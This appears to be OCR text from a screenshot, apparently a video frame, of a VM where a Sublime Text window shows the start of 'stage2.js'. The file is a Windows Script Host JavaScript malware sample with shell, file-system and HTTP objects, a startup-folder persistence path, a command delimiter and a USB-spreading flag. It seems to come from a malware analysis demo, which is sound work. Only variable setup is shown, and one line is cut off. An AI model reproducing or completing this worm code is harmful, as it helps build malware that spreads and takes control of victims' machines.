 Ubuntu 64-bit (Installed Guest Additions) [Running] - Oracle VM VirtualBox : 1
File Machine View Input Devices Help
~/demo/stage2.js - Subl... john@ubuntu-vm: ~/de...
~/demo/stage2.js - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
po-9098-update.js × stage2.js ×
13
14 //=-=-=-=-= public var =-=-=-=-=-=-=-=-=-=-=-=-=
15
16 var shellobj = WScript.createObject("wscript.shell");
17 var filesystemobj = WScript.createObject("scripting.filesystemobject");
18 var httpobj = WScript.createObject("msxml2.xmlhttp");
19
20
21 //=-=-=-=-= privat var =-=-=-=-=-=-=-=-=-=-=-=
22
23 var installname = WScript.scriptName;
24 var startup = shellobj.specialFolders("startup") + "\\";
25 installdir = shellobj.ExpandEnvironmentStrings(installdir) + "\\";
26 if(!filesystemobj.folderExists(installdir)){ installdir = shellobj.ExpandEnvironmentStrings("%
27 var spliter = "|";
28 var sleep = 5000;
29 var response, cmd, param, oneonce;
30
31 var inf = "";
32 var usbspreading = "";
33 var startdate = "";
34
35 //=-=-=-=-= code start =-=-=-=-=-=-=-=-=-=-=-=
36
instance();
Line 27, Column 14 Tab Size: 4 JavaScript
Right Ctrl
Type here to search
3:17 PM
5/28/2021